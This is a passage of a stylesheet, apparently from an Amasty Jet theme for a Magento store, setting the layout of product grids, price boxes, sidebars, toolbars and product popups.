  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
